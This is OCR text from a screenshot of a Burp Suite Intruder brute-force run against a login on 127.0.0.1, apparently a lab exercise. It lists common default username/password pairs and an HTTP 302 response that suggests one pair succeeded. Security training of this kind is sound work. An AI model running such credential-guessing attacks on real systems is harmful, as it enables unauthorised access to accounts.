 3. Intruder attack of http://127.0.0.1
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2
7 root root
8 password root
9 password
10 admin password
11 root password
12 password password
13 12345
14 admin 12345
15 root 12345
16 password 12345
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 30 Mar 2025 18:25:59 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=um0scllmp0dfr0kj6lu0sg0mp6; expires=Mon,
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=98
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14